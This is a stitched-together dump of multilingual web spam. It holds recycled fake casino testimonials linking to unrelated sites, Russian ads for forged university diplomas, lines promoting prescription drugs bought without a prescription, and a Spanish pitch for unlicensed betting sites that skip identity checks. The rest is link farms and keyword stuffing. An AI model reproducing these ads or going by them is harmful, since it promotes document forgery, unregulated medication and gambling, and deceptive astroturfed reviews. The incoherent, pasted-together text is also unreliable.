I’ve been exploring the world of online gaming lately, and I’ve gotta say — it’s a total blast. At first, I was honestly suspicious. I mean, how do you even trust an online platform with your hard-earned money, right? But after spending hours researching (and trying out a few dodgy sites so you won’t have to), I figured out a few things that set apart a trustworthy casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper legal status (like from the MGA or the UKGC), just walk away. No bonus is worth the risk of never seeing your money again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a total win. The interface? Super smooth. Payouts? Quick — like 24 hours quick. And the game selection? *Wild*. Slots, live dealers, blackjack, even some oddball options I hadn’t tried before. Check it out here: http://xn--o39akk533b75wnga.kr/bbs/board.php?bo_table=review&wr_id=65924 What really stood out was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just ghosted by support — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to go for fair terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra spending money and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just keep your head on, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a good place to play. If you’ve got your own stories or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and don’t let the house win too much ??
новости россии на сегодня свежие читать
Быстро и просто купить диплом любого университета. Заказ диплома через качественную и надежную компанию дарит ряд преимуществ для покупателя. Такое решение помогает сэкономить как личное время, так и серьезные финансовые средства. graph.org/Gde-zakazat-diplom-onlajn-04-08
https://mama-life.nl/topic/lees/33757/1
Не могу сейчас поучаствовать в обсуждении – очень занят. Вернусь – обязательно выскажу своё мнение.
nu du ocksa kan gora transaktioner mellan zimpler och swish, vilket allvarligt forenklat processen att satta in fonder pa https://www.overseasvisaservices.com/upptack-varlden-av-videoslots-en-komplett-guide-2/ i specifika zimpler-konto.
https://www.reviewadda.com/asks/what-is-the-best-online-casino-in-korea-for-transitioning-from-a-demo-version-to-real-money-play
http://nub24.de/index.php/guestbook/index/index/page/7547
Why Online Casinos Are Highly Preferred Worldwide
Internet-based gambling hubs have modernized the casino gaming world, delivering a unique kind of ease and variety that physical establishments struggle to rival. In recent years, countless gamblers internationally have embraced the thrill of virtual gambling in light of its ease of access, thrilling aspects, and widening selection of games.
One of the strongest selling points of internet-based platforms is the sheer diversity of titles ready to play. Whether you love interacting with retro slots, diving into engaging video slots, or mastering skills in card and board games like Baccarat, casino websites deliver endless choices. Numerous services additionally present live gaming streams, giving you the chance you to communicate with live hosts and co-players, all while taking in the lifelike vibes of a real casino from the comfort of your home.
If you’re unfamiliar with the world of virtual gambling or want to delve deeper into reputable operators, why not participate in our active online hub? It’s a hub where enthusiasts discuss reviews, guiding you to enhance your casino activities. Explore the experience and check it out now: vavada вход.
In addition to diversity, virtual gambling platforms stand out seamless entry.
http://www.swiatkarpia.com/forum/discussion/kasynie
this process at the Betwinner https://www.aaminahfab.in/experiencia-inigualable-en-el-casino-en-vivo-1/ minutes. selection of events and varieties of bets will definitely surprise you.
Мы изготавливаем дипломы любых профессий по приятным тарифам. Мы можем предложить документы техникумов, которые находятся на территории всей Российской Федерации. Документы выпускаются на бумаге высшего качества. Это позволяет делать государственные дипломы, не отличимые от оригинала. medicineshocknews.ru/kupit-diplom-bez-riskov
Купить диплом о высшем образовании !
Покупка диплома ВУЗа РФ в нашей компании является надежным процессом, ведь документ будет заноситься в государственный реестр. Приобрести диплом о высшем образовании diplomidlarf.ru/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-nadezhno-76
plinko
Online casino ads hit hard—chill out! plinko
Medicament information for patients. Long-Term Effects.
buy zoloft price
Best information about drug. Read now.
bet on red application
https://foro.rune-nifelheim.com/recent/?start=70;PHPSESSID=60b0b10a1c735eb39f865fc0e232099c
http://alpovida.lt/index.php/component/k2/item/36%5D%D0%A2%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5/36%5D%D0%A2%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5?start=9680
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наши товары:
Керамическая мишень Mos2, плоская
where can i buy cheap forxiga without a prescription
https://mocfactory.com/https-aviator-in/download-the-exciting-aviator-casino-game-ultimate
1win официальный сайт скачать [url=https://1win8016.ru]https://1win8016.ru[/url] .
https://jumpinotrampoline.com/aviator-game-apk-download-the-ultimate-casino-12/
order generic amoxil without a prescription
https://www.camtation.com/leden/rebelssasha/
Замечательное сообщение
85.Kucherova L., Matuskova M., Glubinova K., Altaner V., https://stemcellclinicsgermany.com/ Altaner S. Modulation of tumor cell behavior by mesenchymal stromal cells.
Another, more conservative approach is to allow https://www.cocoqatar.com/todo-lo-que-necesitas-saber-sobre-1xbet-download-10/ be offered only to recognized Native American tribes.
bet on red cz
https://www.palscity.com/Bella1945
https://www.ccsinfo.com/forum/viewtopic.php?p=240394
Online casinos should guide—too steep! minas
Одно из существенных преимуществ Апостолиди – возможность предоставлять необходимую информацию посетителям. Мы простым языком объясняем сложные финансовые вопросы. Благодаря постоянным обновлениям вы будете в курсе основных событий. https://apostolidi.ru – портал, который на сегодняшний день популярностью пользуется. Здесь есть поиск, можете им в любое время воспользоваться. Апостолиди дает возможность находить полезные советы, исследовать уникальные материалы и получать знания от экспертов. Рады видеть вас на своем ресурсе!
Medicament information leaflet. Long-Term Effects.
lyrica stuttgart
Best news about meds. Get now.
How Online Casinos Are So Popular
Digital casinos have changed the gambling market, delivering a level of comfort and selection that land-based venues fall short of. Recently, millions of players internationally have adopted the adventure of online gaming thanks to its ease of access, engaging traits, and continuously increasing game libraries.
One of the key draws of virtual gambling hubs is the unparalleled selection of gaming experiences on offer. Whether you prefer playing on classic reel games, immersing yourself in story-driven video-based games, or exercising tactics in table games like Blackjack, digital casinos provide endless options. Several sites furthermore offer live dealer games, giving you the chance you to engage with professional croupiers and opponents, all while taking in the realistic atmosphere of a brick-and-mortar establishment from the comfort of your home.
If you’re a beginner with the world of internet-based gaming or hope to learn about safe services, why not join our dynamic online hub? It’s a platform where enthusiasts share stories, helping you to get the most out of your gaming journey. Dive into the experience and check it out now: вавада вход.
In addition to diversity, online casinos are known for constant connectivity.
Купить диплом под заказ можно через официальный сайт компании. prestig.flybb.ru/viewtopic.phpf=11&t=312
Hey everyone,
I’ve been checking out the world of online gaming lately, and I’ve gotta say — it’s way more exciting than I expected. At first, I was totally unsure. I mean, how do you even rely on an online platform with your cash, right? But after digging deep (and trying out a few questionable sites so you don’t have to), I figured out a few things that set apart a trustworthy casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper regulatory certificate (like from the Malta Gaming Authority or the UK Gambling Commission), just close that tab. No bonus is worth the gamble of never seeing your money again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a game-changer. The interface? Super clean. Payouts? No waiting around. And the game selection? *Massive*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: https://www.awaker.info/home.php?mod=space&uid=7194362&do=profile&from=space What really stood out was the support team. I had a tiny issue with a bonus not working, and they got back to me in like no time. Compare that to other sites where you’re just shouting into the void — yeah, hard pass.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just chase bonuses. It’s smarter to get clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra spending money and you’re looking for a bit of online excitement, online casinos can totally deliver. Just stay sharp, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s looking for solid info or trying to find a good place to play. If you’ve got your own go-to sites or even some casino nightmares, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
Извините, что я Вас прерываю, но я предлагаю пойти другим путём.
Bybit’s maker taker model encourages liquidity providers and payment collectors, the PrimeXBT https://zs.safeyes.cn/%e8%ba%ab%e8%be%b9%e7%94%9f%e6%b4%bb/57157.html which may be beneficial with certain trading strategies.
Приобрести диплом о высшем образовании!
Мы готовы предложить документы ВУЗов, расположенных в любом регионе Российской Федерации. Дипломы и аттестаты делаются на “правильной” бумаге высшего качества: podrabotke.flybb.ru/viewtopic.phpf=2&t=717
Мечтаете играть в Castle Clash на компьютере? Испытайте преимущества расширенных возможностей и стабильной работы. Соревнуйтесь с мировым комьюнити в масштабных войнах, используя популярные эмуляторы, вроде LDPlayer. Просто посетите сайт castle-clash-skachat-na-pk.ru для установки и стартуйте свой восход к славе в мире Castle Clash!
скачать взломанную версию игры castle clash
скачать бесплатно castle clash
castle clash скачать на русском
https://jesucristosuperstar.cl/2025/03/11/download-the-aviator-app-your-guide-to-the-5/
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
dede oyunu kumar, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
melbet kg скачать [url=http://melbet1004.ru/]melbet kg скачать[/url] .
На сайте https://iq-kredit.ru/ вы получите всю исчерпывающую, содержательную информацию, которая касается получения кредитов. Прямо сейчас вы сможете воспользоваться поиском по всем кредитным программам финансовых учреждений. Сделайте расчет платежа по кредитам. Вы сможете взять, в том числе, кредит наличными либо на карту. Если вы хотите получить более точную и исчерпывающую информацию на данную тему, то изучите вопросы и ответы. Представлены полезные материалы на тему того, как правильно подобрать кредит.
https://vbweb.com.br/forum_resp.asp?Codigo=249785&PaginaResp=1
https://carmencitafilmlab.com/pt-pt/film-lab-madrid/
cazinouri online moldova http://www.1win5051.ru .
Всех приветствую!
Для некоторых людей, заказать диплом ВУЗа – это необходимость, уникальный шанс получить выгодную работу. Однако для кого-то – это понятное желание не терять время на учебу в институте. С какой бы целью вам это не понадобилось, мы готовы помочь. Максимально быстро, качественно и по разумной стоимости изготовим документ любого года выпуска на подлинных бланках со всеми требуемыми печатями.
Главная причина, почему многие покупают документы, – получить хорошую работу. К примеру, навыки и опыт дают возможность человеку устроиться на работу, но документального подтверждения квалификации не имеется. Когда для работодателя важно присутствие “корочек”, риск потерять место работы довольно высокий.
Приобрести документ университета вы можете у нас в столице. Мы оказываем услуги по продаже документов об окончании любых университетов России. Вы получите диплом по любой специальности, включая документы Советского Союза. Даем 100% гарантию, что при проверке документов работодателем, подозрений не появится.
Ситуаций, которые вынуждают заказать диплом достаточно. Кому-то очень срочно требуется работа, и нужно произвести впечатление на руководителя при собеседовании. Некоторые мечтают попасть в престижную компанию, для того, чтобы повысить собственный статус в социуме и в будущем начать свой бизнес. Чтобы не тратить время, а сразу начать удачную карьеру, применяя врожденные таланты и полученные знания, можно купить диплом в онлайне. Вы станете полезным для социума, обретете денежную стабильность в минимальные сроки- купить диплом техникума
Приобрести диплом любого института!
Заказать диплом института по невысокой цене возможно, обратившись к проверенной специализированной фирме. Купить диплом о высшем образовании: diplom4you.com/kupit-diplom-o-visshem-obrazovanii-otzivi-i-doverie
MetaMask Extension is a game-changer! It allows me to interact with dApps without compromising security. Highly recommend it!
Где приобрести [b]диплом[/b] по необходимой специальности?
Получаемый диплом со всеми печатями и подписями 100% отвечает стандартам Министерства образования и науки, никто не отличит его от оригинала. Не откладывайте личные мечты на несколько лет, реализуйте их с нами – отправьте простую заявку на изготовление диплома уже сегодня! Диплом о высшем образовании – запросто! [url=http://afpd.onlinebbs.ru/viewtopic.phpf=2&t=11859/]afpd.onlinebbs.ru/viewtopic.phpf=2&t=11859[/url]
новости сша на русском
Приветствую!
Мы можем предложить дипломы любой профессии по приятным ценам. Цена может зависеть от конкретной специальности, года выпуска и образовательного учреждения: diploman.com/
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наши товары:
Титан-алюминиевая плоская мишень
https://shoptrip.ru/lineage-ii-servera-preimushhestva-i-osobennosti-vybora/
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наши товары:
Плоская мишень из иттербия
https://90plink.live/truc-tiep-tran-dau-wikielec-vs-wisla-ii-plock-2727726
Понял не всё.
если вам нужна помощь, выездной сервис клиентов конторы, удостоенная отраслевых наград, предложит помощь по различным каналам в формате 24-7. это делает bright data поставщиком лучших прокси-серверов для парсинга, https://www.carasrentacar.com/tiptoe-through-the-tulips-of-washington/ которые подходят для каких угодно заданий по извлечению информации из интернета.
http://undiscoveredrp.nn.pe/showthread.php?mode=threaded&tid=26301&pid=48245
Купить диплом ВУЗа!
Мы можем предложить документы университетов, расположенных на территории всей России.
[url=http://diplom-top.ru/bistroe-i-nadezhnoe-vnesenie-diploma-v-reestr-2/]diplom-top.ru/bistroe-i-nadezhnoe-vnesenie-diploma-v-reestr-2/[/url]
Купить диплом университета по выгодной цене вы можете, обращаясь к надежной специализированной фирме. Мы готовы предложить документы высших учебных заведений, расположенных в любом регионе РФ. adserver.copiny.com/question/details/id/1085735
to use data question, in betwinner, which makes [url=https://www.minikarilar.com/2025/04/24/the-ultimate-guide-to-sports-betting-tips-18/]https://www.minikarilar.com/2025/04/24/the-ultimate-guide-to-sports-betting-tips-18/[/url] you need deposit by amount not less 400 yen. If the bet is not happens fulfilled, the amount covered will remain refunded.
сет музыкальный клубный сет музыкальный клубный .
новости сша сегодня последние
купить высокие горшки для цветов пластиковые напольные купить высокие горшки для цветов пластиковые напольные .
стильные кашпо для цветов напольные стильные кашпо для цветов напольные .
стильные кашпо для цветов напольные стильные кашпо для цветов напольные .
this is can be related to that the Department of combat with gambling of the State of New Jersey, advice on monitoring gambling of the State of Pennsylvania, recommendation on control of gambling of the State of Michigan and the West Virginia Gambling and Racing Association issue licenses to https://transtuts.com.br/?p=310254, however, not before they study their activities in detail.
https://donklephant.net/games/servera-lineage-ii-vybor-igrovoj-ploshhadki.html
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наша продукция:
Медная крестовина под пайку 14х10х0.6 мм 10.6х12.6 мм мягкая пайка М3РТ ГОСТ Р52922-2008 Узнайте о высококачественных медных крестовинах под пайку от Редметсплав. Гарантия надежности, прочности, отличной теплопроводности и простоты монтажа. Широкий выбор размеров и конфигураций для любых электрических соединений.
Обновите интерьер с деревянными жалюзи с электроприводом
Деревянные горизонтальные жалюзи с электроприводом [url=https://derevo-gorizont-motor.ru/]Деревянные горизонтальные жалюзи с электроприводом[/url] . Prokarniz
клубная музыка слушать клубная музыка слушать .
мостбет авиатор https://mostbet8002.ru .
buying cheap secnidazole without insurance
это все, что нужно!!!
for comfortable Casinia Casino revisione operation, you also need use the latest version of your OS. those recommended platforms feature some of the best virtual slots for players from this country, including exclusive games own production.
Meds prescribing information. Brand names.
where to buy aldactone online
Some about medicines. Read information here.
https://prykoly.ru/soblaznitelnye-miry-lineage-2-uglublyaemsya-v-servera-kotorye-pokoryayut-serdcza-igrokov/
How Online Casinos Remain a Global Phenomenon
Internet-based gambling hubs have reshaped the betting scene, providing an exceptional degree of comfort and variety that brick-and-mortar gambling houses fall short of. Recently, a vast number of enthusiasts across the globe have turned to the adventure of virtual casinos due to its availability, exciting features, and continuously increasing collections of titles.
One of the strongest selling points of internet-based platforms is the unparalleled selection of gaming experiences available. Whether you are a fan of spinning traditional slot machines, playing through engaging modern slot games, or exercising tactics in strategy-based games like Blackjack, internet-based gambling sites offer numerous choices. Several sites furthermore introduce real-time gaming experiences, letting you to interact with real dealers and other players, all while immersing yourself in the engaging environment of a land-based casino right at home.
If you’re new with the world of internet-based gaming or want to delve deeper into reputable operators, why not sign up for our active online hub? It’s a hub where fans exchange tips, guiding you to enjoy more of your gambling adventure. Join the experience and check it out now: вавада официальный сайт.
Besides the wide selection, virtual gaming providers stand out seamless entry.
1win вход россия https://1win8016.ru/ .
http://www.robotikportal.de/community/list/author/66553-MB12
Drugs prescribing information. What side effects?
hydrochlorothiazide versus pamabrom
All news about medicine. Read now.
военные фильмы смотреть кино на телефоне в Full HD
На сайте https://elekspb.ru вы получаете возможность приобрести кабель барабанами. Надежное и проверенное предприятие осуществляет продажу судовой электротехники. «ЭЛЕК» считается такой компанией, которая стремительно и активно развивается на рынке, а потому предлагает исключительно качественную и практичную продукцию, наделенную долгим сроком службы. На сайте находится весь перечень товаров, которые вы сможете приобрести прямо сейчас. Если остались вопросы, задайте их через специальную форму.
военные фильмы 2025 драмы 2025 смотреть онлайн
auto shipping quote https://crctransport.us/open-vs-enclosed-auto-transport/
лучшие фильмы 2025 бесплатно ужасы 2025 смотреть онлайн HD
Daily activities limitation due to allergic rhinitis
фильмы драмы лучшие боевики 2025 смотреть бесплатно HD
Облегчите жизнь с жалюзи с пультом — современно и удобно
жалюзи с пультом жалюзи с пультом . +7 (499) 638-25-37
The rewards online shine—good perk! hot hot fruit
Купить диплом о высшем образовании!
Мы предлагаем документы об окончании любых ВУЗов России. Документы изготавливаются на настоящих бланках. [url=http://forum.qwas.ru/realniy-diplom-s-nomerom-i-korochkoy-t23497.html/]forum.qwas.ru/realniy-diplom-s-nomerom-i-korochkoy-t23497.html[/url]
?Hola usuarios de apuestas
Puedes empezar a jugar sin papeleos ni validaciones largas. [url=http://mejorescasasdeapuestassinlicencia.xyz/]http://mejorescasasdeapuestassinlicencia.xyz/[/url]
ВїEres fanГЎtico de los eSports? Las casas sin licencia suelen tener cuotas mГЎs atractivas y variedad de tГtulos.
Casas de apuestas sin licencia: consejos Гєtiles – Casas de Apuestas Sin Licencia
?Que tengas excelentes ventajas!
https://iancleary.com/celebrating-with-sandflies-and-crocodiles/
Источник подробнее
motsbet mostbet8003.ru .
Hey everyone,
I’ve been exploring the world of internet gambling lately, and I’ve gotta say — it’s surprisingly fun. At first, I was super skeptical. I mean, how do you even trust an online platform with your hard-earned money, right? But after doing a ton of research (and trying out a few dodgy sites so you won’t have to), I figured out a few things that separate a trustworthy casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper regulatory certificate (like from the Malta Gaming Authority or the UK Gambling Commission), just walk away. No bonus is worth the risk of never seeing your funds again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a breath of fresh air. The interface? Super clean. Payouts? Quick — like 24 hours quick. And the game selection? *Insane*. Slots, live dealers, blackjack, even some oddball options I hadn’t tried before. Check it out here: https://sexkontaktanzeige.at/author/darylohman/ What really won me over was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just left hanging — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to go for fair terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra spending money and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just keep your head on, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a decent place to play. If you’ve got your own go-to sites or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
VAVADA – казино, вашего внимания заслуживает. Тут много современных слотов, с красивой графикой. Сайт довольно простой, стабильно работает мобильная версия и необходимые функции предоставляет. Самое главное то, что деньги реально приходят. https://kasyno-vavada.pl – тут вы можете подробнее с основными особенностями онлайн казино Вавада ознакомиться. Что касается службы поддержки, то специалисты круглосуточно работают. Они стремятся вопрос внимательно изучить, для оказания компетентной помощи. Удачных игр мы вам желаем!
Online casinos should limit—safe us! plinko
https://transact.cash/cryptocurrency/dash/
sport news
sport news
РедМетСплав предлагает обширный выбор качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их соответствие стандартам. Дружелюбная помощь – наш стандарт – мы на связи, чтобы разрешать ваши вопросы и адаптировать решения под особенности вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
Лист молибденовый ВМ3 Лист молибденовый ВМ3 — это высококачественный материал, отличающийся прочностью и стойкостью к высоким температурам. Он идеально подходит для применения в различных промышленных отраслях, включая авиационную и атомную. Благодаря своим уникальным свойствам, лист молибденовый ВМ3 способен выдерживать агрессивные химические среды и значительные механические нагрузки.Если вы ищете надежный и эффективный материал для своих проектов, вы можете купить Лист молибденовый ВМ3 у нас по конкурентной цене. Мы гарантируем высокое качество и быстрое выполнение заказов.
теннесси букмекерская скачать на андроид [url=http://mostbet8004.ru]http://mostbet8004.ru[/url] .
подтяжка подбородка и шеи Подчеркиваются авторские разработки специалиста, в том числе уникальная методика липофилинга, позволяющая получить естественные и сбалансированные результаты. Канал служит площадкой для обсуждения сочетанных методик омоложения лица, разработанных на базе научных исследований и подтвержденных публикациями в известных медицинских журналах ВАК. Кроме того, в канале освещаются вопросы применения клеточных технологий в пластической хирургии. Специалист подробно рассказывает о преимуществах использования собственных ресурсов организма для достижения максимального эффекта омоложения и восстановления тканей. Подписчики узнают о прогрессивных методах стимуляции регенеративных процессов, позволяющих повысить эффективность операций и сократить период реабилитации. Канал пластического хирурга – это не только источник экспертной информации, но и платформа для общения с единомышленниками, интересующимися вопросами красоты и здоровья. Здесь можно задать вопросы специалисту, получить индивидуальные рекомендации и узнать о последних новостях из мира anti-age медицины и пластической хирургии.
mostbet скачать на телефон https://www.mostbet8001.ru .
Let’s take a brief look at the legal aspects of https://bmstrading.ca/todo-sobre-1xbet-apk-descarga-ventajas-y-consejos/. when you either someone that of your acquaintances is faced with problem of gambling, are many sites, ready to assist.
Hello guys!
I came across a 106 interesting resource that I think you should explore.
This resource is packed with a lot of useful information that you might find insightful.
It has everything you could possibly need, so be sure to give it a visit!
https://underscoopfire.com/the-rise-of-retro-gaming-cafes-how-nostalgia-is-reshaping-social-spaces-for-gamers/